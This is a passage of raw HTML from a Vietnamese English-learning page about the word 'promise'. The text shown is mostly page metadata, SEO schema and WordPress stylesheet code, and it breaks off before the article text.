

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://wikitienganh.com/promise-la-gi/
body_size: 57123
content:
<!doctype html > <!--[if IE 8]><html class="ie8" lang="en"> <![endif]--> <!--[if IE 9]><html class="ie9" lang="en"> <![endif]--> <!--[if gt IE 8]><!--><html lang="vi"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script><title>Promise là gì? Cấu trúc và cách dùng Promise</title><meta charset="UTF-8" /><link data-optimized="2" rel="stylesheet" href="https://wikitienganh.com/wp-content/litespeed/css/5ceace18acae780e13b3a843a2c92e24.css?ver=a0a29" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="http://wikitienganh.com/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><meta name="description" content="Promise là một danh từ trong tiếng Anh có nghĩa là lời hứa. Cấu trúc theo sau promise thường là một mệnh đề, một động từ nguyên mẫu To V." /><link rel="canonical" href="https://wikitienganh.com/promise-la-gi/" /><meta property="og:locale" content="vi_VN" /><meta property="og:type" content="article" /><meta property="og:title" content="Promise là gì? Cấu trúc và cách dùng Promise" /><meta property="og:description" content="Promise là một danh từ trong tiếng Anh có nghĩa là lời hứa. Cấu trúc theo sau promise thường là một mệnh đề, một động từ nguyên mẫu To V." /><meta property="og:url" content="https://wikitienganh.com/promise-la-gi/" /><meta property="og:site_name" content="Wiki Tiếng Anh" /><meta property="article:published_time" content="2022-10-18T17:22:22+00:00" /><meta property="article:modified_time" content="2022-10-18T17:24:30+00:00" /><meta property="og:image" content="https://wikitienganh.com/wp-content/uploads/2022/10/promise-la-gi.jpg" /><meta property="og:image:width" content="948" /><meta property="og:image:height" content="630" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="admin" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Được viết bởi" /><meta name="twitter:data1" content="admin" /><meta name="twitter:label2" content="Ước tính thời gian đọc" /><meta name="twitter:data2" content="6 phút" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://wikitienganh.com/promise-la-gi/","url":"https://wikitienganh.com/promise-la-gi/","name":"Promise là gì? Cấu trúc và cách dùng Promise","isPartOf":{"@id":"https://wikitienganh.com/#website"},"primaryImageOfPage":{"@id":"https://wikitienganh.com/promise-la-gi/#primaryimage"},"image":{"@id":"https://wikitienganh.com/promise-la-gi/#primaryimage"},"thumbnailUrl":"https://wikitienganh.com/wp-content/uploads/2022/10/promise-la-gi.jpg","datePublished":"2022-10-18T17:22:22+00:00","dateModified":"2022-10-18T17:24:30+00:00","author":{"@id":"https://wikitienganh.com/#/schema/person/2a18c5f8a1ef89b19928a09585b8c370"},"description":"Promise là một danh từ trong tiếng Anh có nghĩa là lời hứa. Cấu trúc theo sau promise thường là một mệnh đề, một động từ nguyên mẫu To V.","breadcrumb":{"@id":"https://wikitienganh.com/promise-la-gi/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://wikitienganh.com/promise-la-gi/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://wikitienganh.com/promise-la-gi/#primaryimage","url":"https://wikitienganh.com/wp-content/uploads/2022/10/promise-la-gi.jpg","contentUrl":"https://wikitienganh.com/wp-content/uploads/2022/10/promise-la-gi.jpg","width":948,"height":630,"caption":"promise là gì"},{"@type":"BreadcrumbList","@id":"https://wikitienganh.com/promise-la-gi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://wikitienganh.com/"},{"@type":"ListItem","position":2,"name":"Promise là gì? Cấu trúc và cách dùng Promise"}]},{"@type":"WebSite","@id":"https://wikitienganh.com/#website","url":"https://wikitienganh.com/","name":"Wiki Tiếng Anh","description":"Thư viện tự học tiếng Anh cho mọi người","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wikitienganh.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"Person","@id":"https://wikitienganh.com/#/schema/person/2a18c5f8a1ef89b19928a09585b8c370","name":"admin","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://wikitienganh.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7c8c118015ea8398dc9c524282ebe7b25cd1a0a52ed3c6bfffe8dda16b621661?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7c8c118015ea8398dc9c524282ebe7b25cd1a0a52ed3c6bfffe8dda16b621661?s=96&d=mm&r=g","caption":"admin"},"url":"https://wikitienganh.com/author/admin/"}]}</script> <link rel="alternate" type="application/rss+xml" title="Dòng thông tin Wiki Tiếng Anh &raquo;" href="https://wikitienganh.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Wiki Tiếng Anh &raquo; Dòng bình luận" href="https://wikitienganh.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Wiki Tiếng Anh &raquo; Promise là gì? Cấu trúc và cách dùng Promise Dòng bình luận" href="https://wikitienganh.com/promise-la-gi/feed/" /><link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://wikitienganh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwikitienganh.com%2Fpromise-la-gi%2F" /><link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://wikitienganh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwikitienganh.com%2Fpromise-la-gi%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='wp-block-heading-inline-css' type='text/css'>h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=http://wikitienganh.com/wp-includes/blocks/heading/style.min.css */</style><style id='wp-block-image-inline-css' type='text/css'>.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=http://wikitienganh.com/wp-includes/blocks/image/style.min.css */</style><style id='wp-block-list-inline-css' type='text/css'>ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=http://wikitienganh.com/wp-includes/blocks/list/style.min.css */</style><style id='wp-block-paragraph-inline-css' type='text/css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=http://wikitienganh.com/wp-includes/blocks/paragraph/style.min.css */</style><style id='wp-block-social-links-inline-css' type='text/css'>.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) 